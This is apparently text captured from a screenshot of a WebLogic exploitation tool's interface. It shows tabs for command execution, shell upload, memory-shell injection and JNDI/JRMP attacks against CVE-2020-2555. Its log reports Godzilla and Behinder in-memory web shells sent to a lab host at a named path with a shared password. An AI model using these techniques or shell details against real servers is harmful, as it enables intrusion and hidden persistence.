 WeblogicTool 1.2 By KimJun
URL http://192.168.111.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2555_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Behinder3_11_Servlet 路径 /applicationSingletonProvider 密码 hackfun1024 执行
2024-09-03 13:16:49：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key
2024-09-03 13:16:58：冰蝎3.11 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024
2024-09-03 17:26:40：冰蝎3.11 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024